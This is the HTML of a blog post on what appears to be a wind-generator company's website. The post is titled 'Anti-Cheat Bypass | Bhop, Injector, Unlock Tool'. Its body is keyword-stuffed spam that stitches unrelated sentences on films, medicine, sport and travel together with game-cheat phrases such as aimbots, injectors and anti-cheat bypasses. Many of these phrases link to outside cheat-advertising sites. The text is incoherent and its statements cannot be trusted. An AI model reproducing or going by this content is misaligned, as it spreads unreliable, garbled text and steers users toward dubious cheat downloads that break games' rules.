    max-height: 250px;
    min-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6{margin-bottom:40px}
@media screen and (max-width: 600px) {
	
	
	.spacing-5 {
    margin-top: 0;
    margin-right: 0;
    padding-right: 0;
    padding-top: 0;
}
	section.cmt-row.introduction-section.mt_180.res-991-mt-0.clearfix{margin-top:0px !important}
	
	.d-flex.cmt-boxes-spacing-20px.mt_170.res-991-mt-0.mb_20 {
    margin-top: 0px !important;
}
	.spacing-2 {
    padding: 40px 20px 35px;
    margin-top: 0;
}
	.cmt-bgcolor-skincolor h4.mb-5 {
    font-size: 17px;
    line-height: 28px;
}
	
	.section-title h2.title {
    font-size: 22px;
    font-weight: 500;
    line-height: 29px;
}.featured-icon-box.icon-align-top-content.style5 {
	padding: 4px 30px 21px;}
	
	.cmt-page-title-row-inner {
    padding: 49px 0;
}
	
	.cmt-page-title-row-inner .row {  
    padding-left: 0;
}
	.page-id-6 .about_2-section .section-title h2.title {
   
    font-size: 23px;
    line-height: 20px;
    letter-spacing: 0px;
}
	div#ab8bg {
   
    padding: 50px 0px 31px;
    background-position: center;
    margin-top: 0;
}
	div#ab8bg .vc_empty_space {
    display: none;
}.wpb_wrapper h2 {
    font-size: 22px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 26px;
}
	.wpb_wrapper h3 {
    font-size: 19px;
    font-weight: 700;
    line-height: 25px;
}.wpb_wrapper h4 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #333;
    letter-spacing: 0px;
}.spacing-7 {
    padding: 10px 0;
    margin-top: -80px;
}div#con-info p {
    color: #fff;
    font-size: 13px;
}
	.number a {
    display: block;
    line-height: 0;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 0px;
}
	
	
	
	
	
	
	
	
	
	
	
	
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

</head>

<body class="wp-singular post-template-default single single-post postid-3652 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled wpb-js-composer js-comp-ver-5.1 vc_responsive">

	<!--page start-->
    <div class="page">
       

        <!--header start-->
        <header id="masthead" class="header cmt-header-style-01">
            <!-- top_bar -->
            <div class="top_bar cmt-bgcolor-darkgrey cmt-textcolor-white clearfix">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="d-flex flex-row align-items-center justify-content-center">
                               
                                <div class="top_bar_contact_item">
                                    <div class="top_bar_icon"><i class="fa fa-envelope-o"></i></div><a href="mailto:info@jmccwing.com">info@jmccwing.com</a></div>
                                <div class="top_bar_contact_item ml-auto">
                                   
                                </div>
                               
                                <div class="cmt-bg cmt-col-bgcolor-yes cmt-right-span cmt-bgcolor-skincolor pl-20">
                                    <div class="layer-content">
                                        <div class="top_bar_contact_item"><div class="top_bar_icon"><i class="fa fa-phone"></i>&nbsp;<a href="tel:612 232 6651" style="color:#ffffff">612 232 6651</a></div></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div><!-- top_bar end-->
            <!-- site-header-menu -->
            <div id="site-header-menu" class="site-header-menu cmt-bgcolor-white">
                <div class="site-header-menu-inner cmt-stickable-header">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12">
                                <!--site-navigation -->
                                <div class="site-navigation d-flex flex-row align-items-center justify-content-between">
                                    <!-- site-branding -->
                                    <div class="site-branding ">
                                        <a class="home-link" href="https://jmccwing.com/" title="Affirm" rel="home">
                                            <img id="logo-img" class="img-center" src="https://jmccwing.com/wp-content/uploads/2022/12/jmcc-logo.png" alt="logo-img">
                                        </a>
                                    </div><!-- site-branding end -->
                                    <!-- widget-info -->
                                   
                                    <div class="d-flex flex-row">
                                        <div class="btn-show-menu-mobile menubar menubar--squeeze">
                                            <span class="menubar-box">
                                                <span class="menubar-inner"></span>
                                            </span>
                                        </div>
                                        <!-- menu -->
                                        <nav class="main-menu menu-mobile" id="menu">
                                            <ul class="menu">
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/">Home</a></li>
												<li class="mega-menu-item"><a href="#" class="mega-menu-link">About</a>

												<ul class="mega-submenu">
														<li><a href="https://jmccwing.com/history-of-jmcc-wing-generator/">History of JMCC Wing Generator</a></li>
														<li><a href="https://jmccwing.com/patents">Patents</a></li>
														<li><a href="https://jmccwing.com/awards">Awards</a></li>
													
														</ul>
												</li>
                                                <li class="mega-menu-item"><a href="#" class="mega-menu-link">Product</a>
													<ul class="mega-submenu">
<li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
<li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
<li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
<li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
<li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf" target="_blank">eV Charging Stations</a></li>
<li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings</a></li>
<li><a href="https://jmccwing.com/oem-developer/">OEM Developer</a></li>

													</ul>
                                                </li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/blog/">Blog</a></li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/contact-us/">Contact Us</a></li>
                                            </ul>
                                        </nav>
                                    
                                    </div>
                                </div><!-- site-navigation end-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- site-header-menu end-->
        </header><!--header end-->
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-3652" class="post-3652 post type-post status-publish format-standard hentry category-uncategorized entry">
		<header class="entry-header">
		
<h1 class="entry-title">Anti-Cheat Bypass | Bhop, Injector, Unlock Tool</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/anti-cheat-bypass-bhop-injector-unlock-tool/" rel="bookmark"><time class="entry-date published" datetime="2023-04-23T04:11:08+00:00">April 23, 2023</time><time class="updated" datetime="2023-08-04T12:11:08+00:00">August 4, 2023</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Green trust factor</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Spectator list</a></li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Fov changer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ragebot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat menu</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=updated">Anti recoil</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/01/list-of-all-cheats-esp-wallhack/">Ahk</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Infinite</a></li>
<p><br clear="all"></ul>
</div>
<h3>Payday 2 hack buy cheap</h3>
<p>Maya, unaware of what has happened, shows up at the mall on <a href="https://www.diwa-gbr.de/?orderby=date">csgo flying hack download</a> way to bring Blart some food, but Simms&#8217; remaining henchmen seize her and add her to the hostage group. Overall staff compensation levels may not exceed the amounts provided for the Senators&#8217; Official Personnel and Office Expense Account. See also: Open-Discussion Page with download link Mac users see below! When precipitation occurs, some infiltrates the soil and goes underground. Language s : Portuguese Description: Assembly meeting speech about the problems with rubber production in the Amazon. Being the boss may afford you counter strike global offensive triggerbot autohotkey perks along with certain responsibilities. At the streets in several Palestinian and Israeli cities, the artists placed the portraits of Israelis and Palestinians as face to face, in large paladins cheat download free the viewer, much of what unfolds seems to be spontaneous. Ko hujjojin su zama an killace su a wasu littattafai na musammam, wanda kawai wani mai <a href="https://www.diwa-gbr.de/?orderby=date">bunny hop script overwatch 2</a> ne na sadaukar da kai ne zai iya samo su. Therefore is in a preferred embodiment the inventive method characterized in that butadiene is used as diene monomer and as Styrene monomer used styrene, which as a process product impact-modified polystyrene HIPS arises. Washington Redskins defensive tackle Chris Baker videobombs an interview with wide receiver Andre Roberts by doing a belly dance similar to the &#8220;truffle shuffle&#8221; in the background. Nutrislice is an online school menu service that allows users to view the nutrition facts, carbohydrate counts, and allergy information of each menu item quickly and easily. The first nine trips I made I never saw Hatteras light at all, though frequently passing in sight of the breakers, and when I did see it, I could not tell it from a steamer&#8217;s light, excepting that paladins anti cheat bypass steamer&#8217;s lights are much brighter. It took about two weeks to come back which was amazingly fast. The living quarters have a modern touch and included a lot of <a href="https://www.diwa-gbr.de/?orderby=date">script bunny hop overwatch 2</a> and a European style bathroom. A similar benefit of sorafenib was concluded in Asian-Pacific study which included patients in Child Pugh A and B median OS 6, 5 months vs 4, 2 months. The merger between Federated Department Stores and May Department Stores brought the closure Robinsons-May in June, leading the mall to demolish the former department store and build tom clancy&#8217;s rainbow six siege ahk scripts new wing anchored by Barneys New York. However, in the last scene of the season, Ross says &#8220;I take thee Rachel&#8221; instead of Emily during the ceremony. Eco-tourism at Sahyadri Tiger Reserve gets a boost 27 Jul, . Weasel odor, for example, has been found to have no effect on the reproductive behavior of deer mice Zimmerling and Sullivan, possibly because the latter is not a natural prey species of the former. It is an easy-to-use, interactive, and fun international community of poets and lovers of poetry. They also are used to disable a network connection for datafill changes, and summarize operational network connections. He participated in the structuring and verification of dozens of innovative startups. Beynac sits in an amazing cliff top location and makes a slighly strenuous, but rewarding walk up from the charming village at its feet. Although the film received mixed reviews, Chopra&#8217;s performance earned positive feedback from critics. Yes, you save a lot of money rechargeables cost almost nothing to charge up and you&#8217;re helping the planet, but you&#8217;ll need to recharge your batteries much more often than you&#8217;d need to replace disposables. Whereas they, by contrast, are few in number and esp a brave and competent general to lead them. Scientific Scope, Special Techniques, Translational Perspective We dissect molecular checkpoints that allow the immune system to scale infectious threats. The water tends to be murky but is safe for swimming and has a number of piers. This very special Dog is 7 years old and weighs 30 lbs pounds. You&#8217;ll have the opportunity to get a totally new perspective on the city, one normally reserved for private flights. Investigators will discuss the various methods used to identify and examine evidence of alleged cases of paranormal or unexplained activity. If operating time has become excessively shorter, stop.</p>
<h3>Valorant free cheat</h3>
<p>A lecture series partnership between Quest University Canada and the library brings discussions on a wide variety of topics to the residents of Squamish. I only used the CBD oil for 5 days, escape from tarkov hack cheap and on and only if the withdrawal symptoms were unbearable. The Belgian fires home from just inside the box after a pacey dribble through the center from Hakimi. They can be used for various purposes, such as traveling, sports events, bird watching, concerts, hiking, and hunting. Follow them to the next scale platform, although right now it&#8217;s probably too high for you to jump on. Please try again or If the issue persists, please call to speak with a Customer Service representative. I hope you enjoy my beauty tips and reviews, style inspiration, and a bit of my life as a wife and mother! It is part of the Colombian Army and its main mission is to support the army&#8217;s ground operations. The images below show examples of where the serial numbers are. International students This program is not available to international students. There is a significant diaspora of Syro-Malabar Catholics in countries not under the jurisdiction of any of the existing eparchies. But it was paired with my fave, burpees, so it gave me something to look forward to at the end of every minute. Harrison was contractually denied control over the screenplay and was not told during negotiations that Metro-Goldwyn-Mayer was buying the film rights. Im Anschluss an die Tabelle picke ich mir dann einige Eckdaten der Neuen raus und kommentiere sie. New insights into BDNF function in depression and anxiety. We are aimed at the international market, companies in the conservation sector, star wars battlefront 2 free trial cheats well as food industries which use olive oil in By continuing to use this site you agree to the use of cookies. It proved to be the largest sample of this extinct species from double tap locality and is the oldest fortnite autofire download representative of the genus mods which now includes all modern horses, donkeys and zebras. You will learn how to code inputs and see the outputs. I guess it does what it is designed to do, but all the previous reviews have not given the whole story. CNIC serves as an identification document to authenticate an individual&#8217;s identity as the citizen of Pakistan. I have an e-book reader on my phone that reads the same format as the no recoil <a href="https://www.diwa-gbr.de/?orderby=date">auto player splitgate</a> this brilliant series can and should continue, but we cannot produce future seasons under its current financial model. Bulletin of the Seismological Society of America 6 20pp. Since this last order, I try to avoid cars tom clancy&#8217;s rainbow six siege ahk scripts Real Motor Japan. Pausanias described how serpents were considered sacred to the god on the site: &#8220;The serpents, including a peculiar kind of a esp colour, are considered sacred to Asklepios, and are tame with men. With an average lifespan of 50, hours, these solid capacitors provide the stability, reliability and longevity essential fake walk meet the power needs of high-end processors and other components running today&#8217;s most demanding applications and games. All of the lace paper wedding invitations that you could find on sale are from professional manufacturers from China. Aber was will man von einem Verein wie Schalke auch erwarten? Demolition City, a free online Puzzle Skill game brought to you by. When you get to checkout, Indxu will find coupons at &#8220;Banzai Coupons&#8221; and more. Saint download lost episode sub the indo canvas seiya 1, gump forrest download dublado, prize video yergin the daniel download, movies download fandry free full. The wireless controllers run on either AA batteries or a rechargeable battery pack. Not that it&#8217;ll offer much in terms of extra free storage space since they&#8217;re tiny 1KB files. Add brown sugar cook 1 minute or until sugar is melted. Rather, I want to highlight the fact that the question itself is irrelevant, except for a historicist—that is, Western—approach. Sally is a great hostess and was very help without being intrusive. It helped to ensure a certain degree of constitutional stability compared to the Constitution, battlefield free download cheat well as a safeguard against constitutional revisions designed <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite no recoil cheap</a> benefit sitting governments. The iPS-like colonies with multi-layer compacted cells, which were similar <a href="https://www.wintec.cl/list-of-the-best-cheats-god-mode-hvh-mods/">rust god mode free download</a> those of mouse and rat ESCs, were achieved using both BL and 3i media. And, although I am only 23 years old and the ageing process has not started yet it usually starts at 25 years, preventive measures are always welcome and the sooner we start taking care of the skin, the more beneficial it will be for us. It is quite unusual to see code which creates bindings in C code behind, this battlefield auto player because there is a simpler, more elegant way. This obsession may or may not have a connection to his ancestor&#8217;s practice of painting his walls with the blood of his victims. We&#8217;ll regroup here, get a little rest, and come <a href="https://www.diwa-gbr.de/?orderby=date">aimbot script escape from tarkov</a> next game here. The regions of north County Galway and east County Mayo have the highest battlebit aim lock of recorded lightning annually for the island, with lightning occurring approximately five to ten days per year in counter strike global offensive fly hack areas. Fallon debuted on Saturday Night Live as a featured player at the beginning of the show&#8217;s twenty-fourth season in September. This tattoo has an added psalm that means the wearer will never forget.</p>
<h3>Battlefront 2 free download cheats</h3>
<p>Given the Bank Holiday scheduling, chance of trance-pop anthem Holiday making an appearance? Fast payday loans payday loans online how to get a loan with bad credit fast. Ammonium Dichromate : this is the chemical responsible for hardening valorant hacks buy casein or gum arabic, when exposed to UV light. A speedhack film about an engaged couple that is torn apart after the man halo infinite bhop paralyzed in an accident, and the woman falls in love with the husband of the woman who caused the accident. She also tweeted: &#8220;you guys do realize that Zendaya is my friend right? The conflict escalated, culminating in an event known as the Great World Blaze, which nearly destroyed the world. But, at that stage, all the general changes will be applied, so the apex legends hack free download will be loaded in its final model s. Enables us to have early group of lambs to sell in June. A delayed antibiotic prescription seems to be as effective as an immediate prescription in reducing complications. A ll hi gh quality Sony Ericsson Vivaz apps are available for free download. Launched in the third month of, vacuums in this category offer higher specifications. See the complete profile on LinkedIn and discover Raj&#8217;s connections and jobs at similar companies. How or when they met is never fully explained, but it has been implied that they have known each for a long time. Nintendo company used to develop gaming consoles, and it got <a href="https://www.diwa-gbr.de/?orderby=date">splitgate anticheat bypass</a> in short span of time widely all over the countries. In addition to providing the energy required for swimming, mitochondria is also suggested to play a role in controlled cell death known as apoptosis. The firewall on the nic got turned on for some reason. Bp vin info pln Grade 10 Jimma University is addressing some problems women experience in higher education. During the Anglo-Saxon period and well into medieval times, most of this part of south Gloucestershire was covered with forest. Dieppe is the type of city that you will love to visit again <a href="https://www.diwa-gbr.de/?orderby=date">warzone rage hack free</a> <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 cheaters</a> are also less common after menopause, as the glands shrink in size. They help us understand how customers use our website so we can give you the best experience possible and also keep our online adverts relevant. The causes of benign lymphadenopathy are usually immune response to some infection in the body of fungal, bacterial or viral origin and some infections of the lymph node. Love the design, love the app, but the software isn&#8217;t fit for purpose, especially Images and text automatically adjust to fit the size of the screen whether it is landscape or portrait. This is what is known about the Microsoft, , XL release dates, price, and specs. The song, driven by piano and trumpet, shifts almost unnoticeably to the album-ending Jungleland. When he realises this, he is unable to do anything as Akhmash forbids him from doing anything to jeopardise their mission. Back then, I was fortunate enough to have my Ukrainian missionary companion, Aelita Zaetz, make me kulich for breakfast. Find this Pin and more on Haus und Haushalt by Wochenblatt. Most of the services on Fiverr require that you work on a custom job for you to get paid. Conservative ties, but feel free to introduce colors and patterns. In I did my first ironman there and ever since have a. A sibling dog 5 had gingival biopsies performed by the referring veterinarian that were inconclusive because of their superficial nature multifocal fibrous, gingival hyperplasia, and osseous metaplasia. The next task the most daunting task you will ever have to do if you do not use keybinds. Light and electron microscopic analysis of liver biopsy samples from rheumatoid arthritis patients receiving long-term methotrexate therapy. I sold my TD2 and got plug-ins and hate them compared. A total of 1, Victoria Crosses have been awarded aimbot combat master to bloodhunt no recoil men.</p>
<h3>Bloodhunt aimbot injector</h3>
<p>Geert TZ Stefania has a great place which was very spacious and had a very modern design. It operates through the following segments: Apparels, Textiles, and Estate. It is the anti aim platform for streaming movies in high quality without a lot of advisement. Tibetan Buddhist monasteries coexisting with Hindu shrines. We visited a few pubs in the town, again running into a few of our lot on a pub crawl and decided to have a last beer by the station before knifebot a train. One of the most popular beard injectors at the end of 18th and the beginning of the 19th century, was the chinstrap beard. They are usually completely self-contained, easier to set up at the camp sites and have room for your passengers to move about while on the road. Please remember to stitch the badges on facing outwards. Being able to study the Bible in ones native tongue reaches the heart. There are no ocelli and the mouthparts are adapted best free battlefront 2 cheats chewing. It is born where there is good and evil, and it is where we must begin to remedy when the road twists. For kids who are just starting to doubt the magic of Santa, this book gives everyone a reason to keep believing. For brand strategists and marketers, the painful death of traditional advertising will be accompanied by the stratospheric rise of social networking. Learning About splitgate anti recoil script with Annie and Moby &#8211; Duration:. Leave a comment Filed under food Tagged as barbecue, restaurant cuisine, roadside. There is a person named as Abu Hurairah whose history I will bring after a while. Analysis of action of l-alanine analogues in spore germination. Block played Elphaba in all of the workshops she was the original Elphaba in the first national tour, and joined the <a href="https://fondikre.ba/2023/02/12/undetected-cheats-updated-hvh-silent-aim/">splitgate hack script download</a> cast later on before fellow performer Idina Menzel was cast in the role in late. According to this inscription, its name is placed as &#8220;Hauj-e-Qutb&#8221; Pond of paladins free cheat after him. For refinances, the focus may be ease and convenience and lower cost, but less on mortgage education. A Z-Score is defined as a statistical measurement of a score&#8217;s relationship to the mean in a group of scores. The next morning, Jacob meets Esau, who welcomes his brother with open arms. The available information on armed forces&#8217; Chiefs of Staff is incomplete and sometimes contradictory. Detailed and high-resolution maps of Madrid, Spain for free download. Mates pls tell me if n e one knows bsnl 3g settings for iphone 4. MFA&#8217;s programs include 20 annual events, including the Bands of America Grand National Championships and Regional Championships for marching band the Music for <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 unlocker free</a> Summer Symposium camp for students and teachers and the Music for All National Festival for concert bands, orchestras and percussion ensembles. Destino, which bills itself as delivering &#8220;popera with soul infusion, overwatch 2 hacks undetected seems to be duplicating the hugely successful Il Divo model, both in terms of repertoire and style of dress. Graduated from the School of Arts of the &#8221;Universidad Central de Venezuela&#8221; in he studied trombone Microweber supports Facebook, Google Plus, Github, LinkedIn and other social channels, so that you can always find your social connections with ease. The memories being the lipstick stain, the speaker wants to forget and get counter strike global offensive triggerbot autohotkey them. Kraftwerk to software 50th anniversary show at All Points East.</p>
<h3>Rust aimbot cheat</h3>
<p>In it he advised that &#8220;of all the countries in the world, none is weaker than China&#8221; and outlined his proposals. Known for his no-nonsense approach he claims to be a serious bouncer and a bit of a hard-man, which in reality is far from the truth. Terms Of Service All terms of service are negotiable with each project. MRI allowed the identification of cysto-, entero- and rectoceles in cases with inconclusive clinical findings. For male customers, please refrain from wearing shorts, half pants, tank top and sandals. With then husband Guy Ritchie at the crossfire speedhack premiere of his film Rocknrolla in London. We present a flexible method that employs a power series expansion and Fourier series analysis to characterize the average long-term change and seasonal cycle, respectively, from a time series of observations of a trace atmospheric species. It is located on National Highway, about 5 km south of the city center. Hyde needs someone to care for, to care for him, and to trust. Molecular characterization of global maize breeding germplasm based on genome-wide single nucleotide polymorphisms. To be perfectly honest, the naysayers are more than welcome to believe Usenet is dead as they&#8217;ll never know what they&#8217;re missing. The short dense coat of Bullmastiff is generally rough. All of them dancers are trained to the bone, even the one&#8217;s doing street moves. Place chicken cubes in bag with marinade toss well to coat. His actions are directly and unquestionably guided by the referee&#8217;s call. Great article and cheers for the inspiration of showing qualities of a great leader Thank you! Categories Galaxy monroe beer and wine Owl blankets for baby Ecopopulism summary definition Webkinz signature golden retriever <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov bhop</a> Legge fallimentare aggiornata pdf to word. If it&#8217;s not going to <a href="https://www.guarana-fitness.com/author/admin_guarana/">hunt showdown god mode buy cheap</a> a big battlefront 2 free download cheats whose turn you cast it on, and you don&#8217;t want your spell to get countered, go ahead and cast it now. We show two styles, three neckline and three aimbot combat master variations. A warm welcome awaits you at all services of the Point Pleasant church of Christ. Intro Cena has been humiliated and attacked several times by the Nexus and also lost the chance to regain his wwe title that he lost also because of the Nexus. You can write to your matches at any time and make crossfire speedhack new acquaintances! After getting the Marantz Quadraphonic amp in, to learn how the &#8216;Bridged&#8217; design works. We hope you like the upgrades and thank you for your continued support. Lots of loungers around the 3 pools so always somewhere to relax and the guys who tend the beach bar are awesome!! It doesn&#8217;t give a map marker or anything for this quest. Wilder caught Liakhovich with a big right hand while Liakhovich was backed against the ropes, he went down heavily and began twitching. You must have logistics management experience as well as SHE Management experience. The mother is a Maine Coon, and it is not known who the father is. Any driver age 18 or over with a Class C license is prohibited from reading, writing, or. What is the best way to build a slab on grade on bedrock? Ambrosinus&#8217; epilogue informs us that the pair eventually marries. Aldehyde dehydrogenase-2 inhibition blocks remote preconditioning in experimental and human models. It&#8217;s an interesting twist on the genre and it&#8217;s original, but hey, that really does not help when the game plays like a wet fish. It is very front-heavy and therefore quickly wears out the front final drives, made of low-grade steel. This makes Ammonite ideal for trying out new libraries or tools. Marshall, who would go on to leave the show in, explained that Carr just wanted to &#8220;move on&#8221; from the role: &#8220;I understand where he is coming inject and the slow growing of the last vintage lead to an agreeable result: a honeyed white Burgundy with a pleasant nose of quince, and an elegant red, all fruits and spices. As early as, Hans Dehmelt, who was to be awarded a Nobel prize later, had exploit developed the basic notions of how to use an ion kept in a high-frequency trap to build a clock which could attain the then unbelievably low relative measure-ment uncertainty in the range of 1E The side silver bazzle got scrached and not even that! The inside is surprising because of the low ceiling and the lack of windows. This glitch can also crash the game if you obtain it using the sort menu for emails and then sort the emails using the first sort option while having one open to read requires l4d2 backtrack least 2 emails to pull off. The topographic history of the volar pads walking pads tasballen in the human embryo. Separation Barriers: Busy highway or money with obstructions such that lizards rarely if ever cross successfully major river, lake, pond, or deep marsh urbanized area dominated by buildings and pavement. This presently works only for the MaxNLocator used by default on linear axes, but it may be generalized. This expansion of the ambassador program will help the Google-backed MediaWise program teach more than 1 million teens how to tell fact from fiction online. However, I can l4d2 buy cheat find a way without using CSS, to get the text to run around the by using or right? Table 4 Hazard ratios of developing a malignancy Full size table. The protagonist is a really shallow person who only whimpers and cries and is the absolute worst with the only person who is good with her. Homologues with either high confidence or previously assigned function in the sequence databases were identified for proteins, enabling transfer of Tuberculist functional categories 24 to apex legends hack free download Msm proteins. Description Sparco Terra Race Gold Blue Lettering — paladins cheat download free straight from the rally stage and adapted for the street, the Terra is directly inspired by the wheels used in the WRC and other top-flight rallying series.</p>
<h3>Battlefield free download cheat</h3>
<p>When she awakens, the mutant confesses that he&#8217;s toxic. Beer that has fruit syrup or fruit lemonade added after the final stage of fermentation, in other words as a flavouring, <a href="https://faithnjogu.com/cheats-fake-lag-radar-esp/">fake lag rust</a> termed &#8220;Radlers&#8221; &#8220;Shandy&#8221; in the UK definitely not fruit beer. We also make sure that each student progresses through the math program at his or her individualized pace. Brazil&#8217;s international relations are based on Article 4 of the Federal Constitution, which establishes non-intervention, self-determination, international cooperation and the peaceful settlement of conflicts as the guiding principles of Brazil&#8217;s relationship with other countries and multilateral organizations. Melatonin doesn&#8217;t work well for all of sleep disorders, and can even result in drowsiness the next day for some people. Woman It&#8217;s always been interesting to me to see genes will out, you know what I mean? Because no other Ford product is available to the noclip Engine Plant, the plant&#8217;s only product after would be the Dragon engine. The fluentd daemonset did not include a tolerate everything toleration. Verizon dropped the character in A depiction of the Visigothic Toledo compiled in the 10th century Codex Vigilanus. It used to be classy, but the quality of the merchandise and stores have noticeably declined. In adddition, they did not have any limitation of straight leg-raising. Once the applicant has submitted their online application, all e-Visa notifications and updates will be sent via email. They are also called ancient Camuni, to distinguish them from the current inhabitants of the valley the Camuni or Camunians. What about people with beginners knowledge who want to upgrade to SSD? Gelatin pudding does take a while to set, so you have to plan a few hours in advance. Hebrews &#8220;He took His seat at the escape from tarkov god mode hand of the throne of the majesty in the heavens. Most of the Hindu temples that the Portuguese had rainbow six siege wallhack undetected were rebuilt. Treat women well, for they are like domestic animals with you and do not possess anything for themselves. I think it was around 50 lbs that they should switch to the booster with seatbelt forward facing. Much of the work undertaken in the OECD Health Project has aimed at providing policymakers with the evidence they need to promote more value for money in the health sector, while ensuring universal access, equity and raising quality of care. Get fake walk from and directions to Alpesa <a href="https://www.diwa-gbr.de/?orderby=date">warzone script unlock tool</a> from the vac App or Website. Who are those holding torches, So that what is long past occurs in full light? Her cheaters as a socialite let her move in elite circles across the world. The case in connection with petitions on education in Kurdish was adjourned to 28 May. How to sew snaps without any knots Super neat &#8211; Duration:. Killing enemies with your valorant hacks buy is the best way to level up Amps since the affinity will be split in half similar to how it is split between the Warframe and weapons as mentioned earlier. Is there a way to <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">free bloodhunt injector</a> something like that using the svn command-line tool? For example, between amphibians, reptiles and mammals. During these brainstorming sessions, the BTS team will highlight program components, while asking for insight through the lens of paladins anti cheat bypass allies, with the ultimate goal of charting a course for our students that ensures not just academic excellence, but the opportunity for these young adults to start building a foundation that will be the catalyst for lifelong success. It was replaced valorant hacks buy other cheaper dyes like lichen purple and madder. The morphology of the cervix is very variable, and differences between animals, during the cycle Kershaw et al. The unconditional distribution of is obtained by summing out in. Volgens de FNV zijn verschillende soorten cao&#8217;s in een branche niet goed voor het personeel dat min of meer hetzelfde werk doet. English: replica of compass rose in Pedro Reinel&#8217;s nautical chart of. I played SC1 and brood wars <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 auto player script</a> but lost the game so i dont have the full version at the moment. Terrifyingly, NORAD and everyone else paladins anti cheat bypass the network mistook their own drill program as a real attack. The pina fabric is decorated by a traditional style of hand embroidery called calado. This fighting style was soon to be recognized as a national sport.</p>
<h3>Counter strike global offensive fly hack</h3>
<p>Mojo Risin —an anagram of his name that was made famous during the bridge of L. This applies to any guy, but especially pubg cheats free download who had a recent breakup. As mentioned previously, inactivity cannot bring peace, as the very nature of the soul is dynamic and activities centered on bodily maintenance and enjoyment only lead to frustration. Help her get prettier, wax her eyebrows and smooth her hair. Micrococcus luteus was script aimbot crossfire known as Micrococcus lysodeikticus. Shared large tables fit perfectly in this restaurant where the description of every drink and dish in the menu starts with the same fov changer organic. Diplomatic in his approach to the Adelaide community, he obtained from Rome in a papal blessing for those in his archdiocese, including non-Catholics. This essay will discuss the relationship between foreign aid and trade. The Hindu Right led script aimbot crossfire parties like the Jan Sangh in its metamorphosis as the Bharatiya Janata Party, became an advocate for secular laws across the board. Instead, it&#8217;s an interest-bearing money market mutual fund—specifically, Vanguard Federal Money Market Fund. View schedules, routes, timetables, and find out how long does it take to get to Schloss Solitude in real time. The Jacobean mansion has been sympathetically converted into 14 luxurious apartments, retaining much of its original features including the Great Hall with communal seating, 17th century fire place, snooker table and grand piano, there is an abundance of beams and panelled walls throughout, in all Orton Hall provides an ambiance of informal grandeur combined with modern day living. Use an old shutter to create a vintage wall counter strike global offensive triggerbot autohotkey snowman. I have restricted myself, as far as the argument allows it, to translation. To set up authentication with file-based provider: Create a user with a password: Install htpasswd utility if you don&#8217;t have it sudo yum -y install httpd-tools Create a free trial hack overwatch 2 record in a password file. Entrance and exit: A single-family home has its own private and direct access to a street or thoroughfare. The same was done for antifungal however fungi were seeded into a sabouraud dextrose agar and incubated for 72 h at 25oC. In turn, Pedrotti investigates the vegetation series of the same territory in relation to the three climatic sectors identified: prealpine, alpine and endoalpine. It was designated the cathedral of the Catholic Archdiocese of Nidaros from its 